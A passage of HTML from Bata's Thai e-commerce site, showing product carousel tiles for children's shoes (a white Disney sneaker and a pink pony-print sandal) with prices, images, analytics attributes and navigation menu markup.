    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2024_4211130">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html" class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" aria-label="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw073555ab/images/tile/4211130_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        title="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2024_4211130">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2024_4211130"
        data-analytics-product-id="524M_2024_4211130"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html"
        aria-labelledby="brand-524M_2024_4211130 product-524M_2024_4211130-name product-524M_2024_4211130-price">
        <div class="cc-tile-product-name" id="product-524M_2024_4211130-name">
            Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130
        </div>
        <span class="sr-only" id="product-524M_2024_4211130-price">
            
                ราคา ฿ 899.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2024_4211130" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2---%E0%B8%AA%E0%B8%B5%E0%B8%82%E0%B8%B2%E0%B8%A7-4211130-524M_2024_4211130.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="899.00">
            
                <div class="format-price-layout">
                    
                    ฿ 899.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2024_4211130"
    data-name="Bata บาจา Disney รองเท้าผ้าใบสนีคเกอร์ ผูกเชือก สำหรับเด็กผู้ชาย - สีขาว 4211130"
    data-id="524M_2024_4211130"
    data-dimension1="524M_EY4211302929C"
    data-dimension2="4211130"
    data-dimension3="524M_2024_4211130"
    data-price="899.00"
    data-brand="DISNEY"
    data-category="TH_Kids_Boys_Sneakers"
    data-description="รองเท้าผ้าใบเด็ก วัสดุด้านบน (Upper) : อัปเปอร์ผลิตจากวัสดุสังเคราะห์คุณภาพดี(PU) ให้ความยืดหยุ่น และสบาย ระบายอากาศได้ดี พื้นรองเท้า (insole) ผลิตจากสังเคราะห์ PU มีความยืดหนุ่น  ช่วยรองรับแรงกด แรงกระแทกจากการเดินพื้นล่าง (Outsole) : พื้นรองเท้าส่วนนอกทำจาก phylon ให้น้ำหนักเบา สะดวกสบายเวลาเดิน

การดูแลรักษา :&nbsp;เก็บไว้ในที่แห้ง การทำความสะอาดโดยใช้ผ้าหมาดๆเช็ด และ ผึ่งให้แห้งสนิท&nbsp;&nbsp;ห้ามนำไปตากแดด เก็บในที่ร้อนจัด หรือแช่น้ำ เพราะจะทำให้สินค้าชำรุด เสียหาย และอายุการใช้งานสั้นลง"
    data-producturl="https://www.bata.com/th/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-disney-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A%E0%B8%AA%E0%B8%99%E0%B8%B5%E0%B8%84%E0%B9%80%E0%B8%81%E0%B8%AD%E0%B8%A3%E0%B9%8C-%E0%B8%9C%E0%B8%B9%E0%B8%81%E0%B9%80%E0%B8%8A%E0%B8%B7%E0%B8%AD%E0%B8%81-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2-524M_EY4211302929C.html"
    data-categoryurl="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%9C%E0%B9%89%E0%B8%B2%E0%B9%83%E0%B8%9A/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw95261efc/images/tile/4211130_1.jpg?sw=200&amp;sh=200"
    data-color="ขาว"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="เด็ก"
    data-category2="เด็กผู้ชาย"
    data-category3="รองเท้าผ้าใบ"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" data-menu-index="2" data-menu-selection="เด็กเล็ก / เด็กทารก" aria-label="เด็กเล็ก / เด็กทารก" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">เด็กเล็ก / เด็กทารก</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-th-Site/-/th_TH/v1769592027517/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">เด็กเล็ก / เด็กทารก</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            หมวดหมู่สินค้า
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/" aria-label="เด็กเล็ก / เด็กทารก">
        <span class="cc-menu__thirdLevel__title">เด็กเล็ก / เด็กทารก</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            กำลังมาแรง
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="524M_2025_1315163">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html" class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" aria-label="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dwee4449f7/images/tile/1315163_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-th-master-catalog/default/dw4fe91f28/images/tile/1315163_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        title="Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-524M_2025_1315163">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-524M_2025_1315163"
        data-analytics-product-id="524M_2025_1315163"
        href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html"
        aria-labelledby="brand-524M_2025_1315163 product-524M_2025_1315163-name product-524M_2025_1315163-price">
        <div class="cc-tile-product-name" id="product-524M_2025_1315163-name">
            Bata บาจา BBG รองเท้าเด็กรัดส้น น่ารักสดใส ลายโพนี่ สำหรับเด็กผู้หญิง รุ่น LYDI - สีชมพู 1315163
        </div>
        <span class="sr-only" id="product-524M_2025_1315163-price">
            
                ราคา ฿ 299.00
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="524M_2025_1315163" href="/th/%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81/%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B8%AB%E0%B8%B1%E0%B8%94%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99/bata-%E0%B8%9A%E0%B8%B2%E0%B8%88%E0%B8%B2-bbg-%E0%B8%A3%E0%B8%AD%E0%B8%87%E0%B9%80%E0%B8%97%E0%B9%89%E0%B8%B2%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%A3%E0%B8%B1%E0%B8%94%E0%B8%AA%E0%B9%89%E0%B8%99-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81%E0%B8%AA%E0%B8%94%E0%B9%83%E0%B8%AA-%E0%B8%A5%E0%B8%B2%E0%B8%A2%E0%B9%82%E0%B8%9E%E0%B8%99%E0%B8%B5%E0%B9%88-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A%E0%B9%80%E0%B8%94%E0%B9%87%E0%B8%81%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%AB%E0%B8%8D%E0%B8%B4%E0%B8%87-%E0%B8%A3%E0%B8%B8%E0%B9%88%E0%B8%99-lydi---%E0%B8%AA%E0%B8%B5%E0%B8%8A%E0%B8%A1%E0%B8%9E%E0%B8%B9-1315163-524M_2025_1315163.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299.00">
            
                <div class="format-price-layout">
                    
                    ฿ 299.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 524M_2025_1315163"
